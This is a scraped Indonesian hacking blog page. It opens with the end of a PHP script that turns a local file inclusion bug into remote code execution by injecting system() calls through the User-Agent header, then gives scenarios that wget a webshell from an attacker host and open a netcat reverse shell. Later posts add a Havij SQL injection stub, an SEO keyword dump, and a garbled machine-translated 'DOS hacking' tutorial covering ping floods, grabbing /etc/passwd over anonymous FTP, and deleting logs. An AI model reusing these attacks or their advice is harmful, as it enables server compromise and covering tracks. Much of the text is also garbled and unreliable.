if(!$mainpath){
print "Failed!\r\n"; exit();
}

//injek environ
$output = false;
$sock = fsockopen($site,"80",$errno,$errstr,15);
$get = "GET /".$bug.$mainpath"proc/self/environ HTTP/1.1\r\n".
"Host: ".$site."\r\n".
"Accept: */*\r\n".
"User-Agent: Mozilla/5.0 '.system('".$cmd."').'[XCREW]';\r\n".
"Connection: Close\r\n\r\n";
fputs($sock,$get);
while (!feof($sock)) {
$output .= trim(fgets($sock, 3600))."\n";
}
fclose($sock);

//failed jika tidak bisa include environ/gagal
if(!eregi("[XCREW]",$output)){
print "Failed!\r\n"; exit();
}

//ambil output command
$result = explode("[XCREW]",$output);
$hasilcommand = $result[1];

print $hasilcommand."\r\n";
exit();
?>
dengan script sederhana tersebut, saya dapat RCE dari LFI.

####[ Scenario download webshell ]####
./lfi "http://sasaran.com/buglfi.php?example=[find ./ -type d -perm 777]"
./lfi "http://sasaran.com/buglfi.php?example=[cd writeable/dir/; wget http://shell.ku/bd.txt; mv bd.txt bd.php]"
Shell uploaded to http://sasaran.com/writeable/dir/bd.php

####[ Scenario backconnect ]####
./lfi "http://sasaran.com/buglfi.php?example=[find ./ -type d -perm 777]"
./lfi "http://sasaran.com/buglfi.php?example=[cd writeable/dir/; wget http://shell.ku/nc;]"
./lfi "http://sasaran.com/buglfi.php?example=[writeable/dir/nc -vv 202.212.22.11 9999 -e /bin/bash &]"


begitulah, salah satu jurus Hackin exploitasi LFI. pada teknik ini, selain belajar teknik lfi, kita juga secara tidak langsung belajar untuk mengirimkan command dengan manipulasi header http yang memanfaatkan sifat dari server. teknik seperti ini juga bisa di pakai pada bug lain yang memiliki sifat yg sama, yaitu mencetak informasi yang dikirim dari browser. karena, segala sesuatu yang di kirimkan dari browser bisa kita manipulasi sesuka kita. ini adalah hukum alam. kembangin sendiri script tersebut. sempurnain, karena itu juga asal ketik.


thanks to ArRay
Hacker Manado

Tutorial hacking,ilmu hacking,dunia hacking,web category,menjadi hacker,be hackeron facebook,How to Hack,free download,what is .net,gmail,download free,what is software,software for,software to,software de,word,free downloads,software programs,application,hacker,tips dan trik hacking, tutorial hacking, tools hacking, hacker manado, manado hacker, team hacker manado, software hacking,ilmu komputer,tips dan trik SEO,facebook,twitter,tips dantrik twitter,hack facebook,hack twitter,Hacking website,hack traffic blogger,city guide,manado,travel reviews,PC computers,laptop,notebook,computer pc

READMORE
 

Tutorial Hacking SQLI Using Havij 1.14 PRO Version

First download and install Havij 1:10

Both Vul Bugs do the scanning of a website:

Scanner Tools

Dork who finished loading the input you want to please googling to find dorknya.


and last for SQL ::
done


READMORE
 

DOS Hacking Tutorial

Microsoft DOS came with some hacking tools hidden I will discuss here. This tool can be found in the directory c: \ windows if you use Win98, and if you are using winxp then this tool is located at C: \ winxp \ system32. WinXP, Win2000 and WinNT released with some additional Internet tools. So if you are still using Win98 then I suggest replacing it with WinXP. Which of course has the additional securiti features and commands a good internet hacking. In this manual I will discuss about some of the commands found in Win98 and WinXP.

So for the user window, the following commands at the DOS hacking.

1. ping
2. tracert
3. telnet
4. ftp
5. netstat

this is the caption  ::

1. ping

Utiliy is used to locate remote host. Yan gmengirmkan a SYN signal to a remote host, and if the remote host's reply it means there is a remote machine.

Try you type this command:


C:\windows>ping/?

*************
Newbie tip: typing '/?' after dos command displays helpnya. So how do you learn various dos commands. Is not WinXP, WinNT and Win2000 also have the command 'help ' to display all the dos commands.
*************


  1. Usage: ping [-t] [-a] [-n count] [-l size] [-f] [-i TTL] [-v TOS]
  2. [-r count] [-s count] [[-j host-list] | [-k host-list]]
  3. [-w timeout] destination-लिस्ट

Options:

  1. -t Ping the specified host until stopped.
  2. To see statistics and continue - type Control-Break;
  3. To stop - type Control-C.
  4. -a Resolve addresses to hostnames.
  5. -n count Number of echo requests to send.
  6. -l size Send buffer size.
  7. -f Set Don't Fragment flag in packet.
  8. -i TTL Time To Live.
  9. -v TOS Type Of Service.
  10. -r count Record route for count hops.
  11. -s count Timestamp for count hops.
  12. -j host-list Loose source route along host-list.
  13. -k host-list Strict source route along host-list.
  14. -w timeout Timeout in milliseconds to wait for each reply.
 So I am able to ping any ip address or domain name to check its presence on the internet. For example I type "ping localhost" then I get.

  1. Pinging chintan [127.0.0.1] with 32 bytes of data:
  2.  
  3. Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
  4. Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
  5. Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
  6. Reply from 127.0.0.1: bytes=32 time<10ms TTL=128
  7.  
  8. Ping statistics for 127.0.0.1:
  9. Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
  10. Approximate round trip times in milli-seconds:
  11. Minimum = 0ms, Maximum = 0ms, Average = 0ms
 ************
Newbie tip: 'localhost' is the ip 127.0.0.1 and the ip address of our own. Also known as the loopback ip. But when you connect to the internet you will be assigned a new IP by your provider as your self-identification. You can find out your ip by typing "winipcfg" in the Start menu-Run for Win98 users, while others simply typing "ipconfig"at the command prompt.
***********

This suggests to me that 32 bytes of data are sent to 127.0.0.1 and returned back to less than 10ms. TTL is Time To Live and values ​​range from 0 to 255 (default 128). Now let us see what happens if I type "ping http://www [dot] yahoo [dot] com"

  1. Pinging http://www[dot]yahoo[dot]akadns[dot]net [66.218.71.87] with 32 bytes of data:
  2.  
  3. Reply from 66.218.71.87: bytes=32 time=3448ms TTL=54
  4. Reply from 66.218.71.87: bytes=32 time=2276ms TTL=54
  5. Reply from 66.218.71.87: bytes=32 time=1799ms TTL=54
  6. Reply from 66.218.71.87: bytes=32 time=2850ms TTL=54
  7.  
  8. Ping statistics for 66.218.71.87:
  9. Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
  10. Approximate round trip times in milli-seconds:
  11. Minimum = 1799ms, Maximum = 3448ms, Average = २५९३म्स
But what about the ping is used by hackers? Well, there are two options '|' and '-t' deadly. - | is used to buffer size specification is sent (default is 32 bytes) what if I type "ping - | 65 600 target.com" this will bring death to target.com 65,600 data packets that are higher than the capacity of the TCP / IP 65535. This action causes the target.com to hang and must be restarted.

And if I type "ping-t target.com" this will continue sending 32 bytes of data to target.com to spend resources and causing hangs. The above two types of attacks known as ping DoS attack to the attacker.


***********
Newbie tip: 'Dos' the latter is a denial of service which was launched by hackers to stop service on remote machine.
***********
Note: This type of attack is often used in the past, but this time on a system that has been updated it will not work anymore.


2. Tracert

Tracert command to the remote machine do the tracking. Before we reach the remote machine requests through a different router in between. Tracert tool (known as 'traceroute' on unix) was originally designed to look for a router which is having problems. The command show ip address router through which we request before reaching the remote maching. For example, if I type "tracert http://www [dot] yahoo [dot] com /" at the dos prompt it will be there:


  1. Tracing route to http://www[dot]yahoo[dot]akadns[dot]net [66.218.71.87]
  2. over a maximum of 30 hops:
  3.  
  4. 1 * 2296 ms 2025 ms dialpool-210-214-55-11.maa.sify.net [210.214.55.11]
  5. 2 2446 ms 2025 ms 2301 ms dialpool-210-214-55-2.maa.sify.net [210.214.55.2]
  6. 3 1899 ms 2066 ms 2450 ms lan-202-144-32-177.maa.sify.net [202.144.32.177]
  7. 4 * 2885 ms 2749 ms lan-202-144-83-4.maa.sify.net [202.144.83.4]
  8. 5 * * * Request timed out.
  9. 6 * * * Request timed out.
  10. 7 * * * Request timed out.
  11. 8 * * * Request timed out.
  12. 9 * * * Request timed out.
  13. 10 * 3408 ms * http://www[dot]yahoo[dot]akadns[dot]net [66.218.71.87]
  14. 11 * * * Request timed out.
  15. 12 * * * Request timed out.
  16. 13 * * * Request timed out.
  17. 14 * * * Request timed out.
  18. 15 * * * Request timed out.
  19. 16 * * * Request timed out.
  20. 17 482 ms 698 ms 624 ms w8.scd.yahoo.com [66.218.71.87]
 Trace complete.

The first line tells us where the trace ip and then the number of hops. The number of hops depends on the number of servers that exist between them. After starting the tracing. My first request via sify.net (name of my ISP's server) and then through a different server and finally reach w8.scd [dot] yahoo [dot] com. So we can see how long the procedure. Whenever you go to http://www [dot] yahoo [dot] com / in a web browser, your request is always through the isp first (to get the ip from http://www [dot] yahoo [dot] com / from the list of domain names ) and then another server in the path and the last on yahoo.

So how tracert used by hackers. This command is used to find the firewall and incapacitate. Tracer used in conjunction with nmap can know exactly where ip firewall installed, then the hacker will incapacitate. For the example above we see that the tracing process stops at w8.scd [dot] yahoo [dot] com. But this is not the real goal. That's because stopped by a firewall. Concerning the problem of firewalls will be discussed in a separate article.


3. Telnet

If you are using windows then 'telnet' is the ultimate hacking tool for you. Actually is a terminal that can access the remote machine and use the service. Through telnet you can specify a connection between your machine and remote machine via a specific port.

***********
Newbie tip: Here I am talking about a virtual port. Not physically that you see behind your CPU. Just as the physical port used to connect to hardware and in the same way the virtual port used to connect to the software. TCP / IP has a 65.535 virtual ports.
***********
If you mengentik "telnet target [dot] com" then you connect to the target [dot] com on prot no. 23 (the port that runs the telnet service). You also can connect to any other port by typing the port number after the target [dot] com. for example if I want to connect to port no. 25 (SMTP service) then Salya would type "telnet target.com 25".
***********
Newbie tip: Each port is running a particular service. To mendaptkan list of services that run on a particular port is open "C: \ windows \ services" on the notepad.
***********
Moment you connect to a remote machine on a particular port, a popup window with a telnet daemon that runs the port waiting for you to type commands. For example "telnet http://www [dot] cyberspace [dot] org /" then like the picture below is what I get.

I have to log in there and type a password and I get a linux shell prompt. Well if you type newuser there to get a loginid and Password. And the account after that I set up a command to execute remotely.

Well, http://www [dot] cyberspace [dot] org / have a Linux server. So if you are not familiar with Linux you will not be able to use the service.


4. FTP

FTP is File Transfer Protocol. Through this you can download or upload files. And what the hackers want from this? True! Stay typing "ftp target [dot] com" and the daemon banner will be displayed. But here, with the purpose of showing the file transfer you must log in first. Some websites allow the naonymous login. For example type the login "anonymous" and your email-address as a password. Of course you have to type a fake email. You now may start downloading and upload files. But for that you are of a command. At the FTP prompt you can type "?". Then it will be displayed as follows:


  1. ! delete literal prompt send
  2. ? debug ls put status
  3. append dir mdelete pwd trace
  4. ascii disconnect mdir quit type
  5. bell get mget quote user
  6. binary globe mkdir recv verbose
  7. bye hash mls remotehelp
  8. cd help mput rename
  9. close lcd open र्म्दिर
To mendaptkan help on various commands such as delete commands, type "? Delete ". A few other important commands are:

  1. 1. 'pwd' to know the present directory at remote machine.
  2. contohnya. ftp>pwd
  3. /etc/home
  4. 2. 'lcd' to change the local directory.
  5. contohnya. ftp>lcd C:\windows
  6. local directory now C:\windows
  7. 3. 'cd' to change the remote directory.
  8. contohnya. ftp>cd /etc
  9. remote directory now /etc
  10. 4. 'mput' to send multiple files to remote machine.
  11. contohnya. ftp>mput *.*
  12. sends all files from C:\windows to /etc
  13. 5. 'mget' to get multiple files from remote machine.
  14. contohnya. ftp>mget *.*
  15. gets all files from /etc to C:\windows
  16. 6. 'open' to establish a connection with remote host.
  17. contohnya. ftp>open http://www[dot]target[dot]com
  18. 7. 'bye' closes the connection and quits from ftp

 For other commands from the ftp please refer to help them.

Now on the FTP port (prot 21) is open http://www [dot] nosecurity [dot] com /. A hacker will connect to the site using the "ftp http://www [dot] nosecurity [dot] com /" at the dos prompt. Then he will try to log in anonymously. Assuming that http://www [dot] nosecurity [dot] com / using linux server, then the hacker will be mengtikkan command "get / etc / apsswd" for the password file and mengcracknya mendaptkan. If you are a hacker, then do not forget to delete the log.

5. netstat

You can specify a connection to the remote machine on a particular port, only when the port is opened on a remote machine. For example, if you want to specify a connection with http://www [dot] targe [dot] com / on port 23 (telnet), then that port should be open at http://www [dot] target [dot] com / . And all hacking activities generally use an open port. Typing "netstat /?" at dos prompt gives:


  1. Displays protocol statistics and current TCP/IP network connections.
  2.  
  3. NETSTAT [-a] [-e] [-n] [-s] [-p proto] [-r] [interval]
  4.  
  5. -a Displays all connections and listening ports.
  6. -e Displays Ethernet statistics. This may be combined with the -s
  7. option.
  8. -n Displays addresses and port numbers in numerical form.
  9. -p proto Shows connections for the protocol specified by proto; proto
  10. may be TCP or UDP. If used with the -s option to display
  11. per-protocol statistics, proto may be TCP, UDP, or IP.
  12. -r Displays the routing table.
  13. -s Displays per-protocol statistics. By default, statistics are
  14. shown for TCP, UDP and IP; the -p option may be used to specify
  15. a subset of the default.
  16. interval Redisplays selected statistics, pausing interval seconds
  17. between each display. Press CTRL+C to stop redisplaying
  18. statistics. If omitted, netstat will print the current
  19. configuration information once.
Options will explain their respective functions. And the most important is the option-a and-n. The-a option shows all open ports on the machine. And if I use the-n option it will show the ip address instead of the domain. I get the following if I type "netstat-a" at a command prompt.

  1. Active Connections
  2.  
  3. Proto Local Address Foreign Address State
  4. TCP chintan:1027 0.0.0.0:0 LISTENING
  5. TCP chintan:80 0.0.0.0:0 LISTENING
  6. TCP chintan:135 0.0.0.0:0 LISTENING
  7. TCP chintan:6435 0.0.0.0:0 LISTENING
  8. TCP chintan:1025 0.0.0.0:0 LISTENING
  9. TCP chintan:1026 0.0.0.0:0 LISTENING
  10. TCP chintan:1028 0.0.0.0:0 LISTENING
  11. TCP chintan:1309 0.0.0.0:0 LISTENING
  12. TCP chintan:1310 0.0.0.0:0 LISTENING
  13. TCP chintan:1285 rumcajs.box.sk:80 ESTABLISHED
  14. TCP chintan:1296 l an-202-144-78-3.maa.sify.net:80 CLOSE_WAIT
  15. TCP chintan:1297 lan-202-144-65-14.sify.net:80 ESTABLISHED
  16. TCP chintan:1310 cdn-v13.websys.aol.com:80 ESTABLISHED
  17. TCP chintan:1220 aiedownload.cps.intel.com:ftp ESTABLISHED
 
 "Proto" states the name of the protocol, "localaddress" gives us ipaddress and ports are open. "Foreign Address" menyatkaan namor ipaddress with port that connects to us. "State" declared a statement at this time if a connection is "established" or listening or just "waiting".

For example if I open http://www [dot] yahoo [dot] com / then when I run "netstat-a" I would get input like this:

"TCP 203.43.50.81:2034 http://www [dot] yahoo [dot] com: 80 establishe D"

My computer with ip 203.43.50.81 through port 2034 to connect with yahoo on port 80

*************
Newbie tip: This way you can get the ip chat with someone who is. The first time you run "netstat-an" and look under foreign ip address. Now start a private chat with other people. Also run "netstat-an" and you will get a foreign lagin ip in the end. This is the ip that person.
*************


READMORE